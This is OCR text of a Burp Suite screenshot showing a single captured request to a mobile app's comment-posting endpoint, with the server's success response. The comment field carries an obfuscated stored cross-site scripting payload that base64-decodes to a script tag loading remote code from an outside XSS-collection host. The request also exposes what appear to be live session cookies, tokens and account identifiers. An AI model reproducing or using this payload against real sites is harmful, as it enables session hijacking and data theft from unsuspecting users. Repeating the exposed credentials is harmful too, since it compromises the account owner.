 Burp Suite Professional v1.7.36 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts BurpJSLinkFinder
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × ...
Go Cancel < > ?
Request
Raw Params Headers Hex
POST
/com.ifp.ipartner/GodsPocket/insertComment?sign=2646d8800761041c6f3438de7bae35ff&com_id=KF20160707
HTTP/1.1
Host:
Content-Length: 872
Accept: application/json, text/plain, */*
Origin: file://
User-Agent: Mozilla/5.0 (Linux; Android 4.4.4; MuMu Build/V417IR) AppleWebKit/537.36 (KHTML, like
Gecko) Version/4.0 Chrome/33.0.0.0 Mobile Safari/537.36
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,en-US;q=0.8
Cookie: acw_tc=76b20fe115682924940393802e4a3cf23272edc3dc172f3fd281123ab98598;
wjygTokenSessionId=92c1c44d-882d-409d-aa47-33eb1c01bb03;
tma=253694859.74348635.1568294055375.1568294055375.1568294055375.1;
tmd=1.253694859.74348635.1568294055375.; fingerprint=f42505c6eda6790c40fef6694151ccdc;
bfdid=87205254007bf952000033ad000853f35d7a44a9; bfd_g=87205254007bf952000033ad000853f35d7a44a9;
uv_cookie_id=uv-5b4e0396-0309-4bb3-b887-d99a058b8f72;
token=03374CD94DCE92AD13C43D9D72DE4CF5416FCCFA8FC5471FD16184BCB645909DEF9CD8FA748861C0C318098DC8A590
6A; lt=01;
page_type_code=1-01-02-06-%E9%98%B3%E5%85%89%E4%BF%9D%E9%99%A9%E7%A7%AF%E5%88%86%E5%95%86%E5%9F%8E%E
4%B8%AA%E4%BA%BA%E4%B8%AD%E5%BF%83; _ga=GA1.2.1983688114.1568294073; _gid=GA1.2.508871192.1568294073
X-Requested-With:
Connection: close
opt={"packageList"%3a{"packages"%3a{"header"%3a{"plat"%3a"Android","ver"%3a"1.6.4","device_code"%3a"2
c7bce562875be1d","DeviceId"%3a"201909122046368f7efd10704aee8892f37e9c8e4d5c2401d7309a614a886c","toke
n"%3a"WXHVQYFzI01oCQL3A%2bm56cCLTtE4MeysK1cxKWzmKtjgmE6h73lVwufijVMgVZT3","custId"%3a"4038449","wv"%
3a"2019.09.10-18.04.06","requestType"%3a"insertComment","sendTime"%3a"2019-09-13+14%3a22%3a48","md5s
tring"%3a"1568355768518%3a0e0c27e3fc46ef9fd0ddeee89139c3f6"},"request"%3a"{\"customer\"%3a{\"custId\
"%3a\"155714278\",\"content\"%3a\"<svg/onload%3dlocation%3d`javascr`%2b`ipt%3aev`%2b`al(atob('ZG9jdW
1lbnQud3JpdGUoJzxzY3JpcHQvc3JjPWh0dHBzOi8veHNzcHQuY29tL2U5ZHh4aj48L3NjcmlwdD4nKQ%3d%3d'))`>\",\"menu
Code\"%3a\"KC011403\",\"menuName\"%3a\"啤酒烧板栗鸡翅\",\"menuBrief\"%3a\"家中没喝完的啤酒，也能成就一
道美味！\",\"nickName\"%3a\"ygzVP123\"}}"}}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 13 Sep 2019 06:34:48 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: POST,GET,OPTIONS
Access-Control-Allow-Headers: Origin,X-Requested-With,Content-Type,Accept,sid
Content-Length: 198
{"packageList":{"packages":{"header":{"requestType":"insertComment","responseCode":"1","businessCo
de":0,"sendTime":"2019-09-13 14:22:48","errorMessage":""},"response":{"customer":
{"flag":false}}}}}
? < + > Type a search term 0 matches
Ready
492 bytes | 184 millis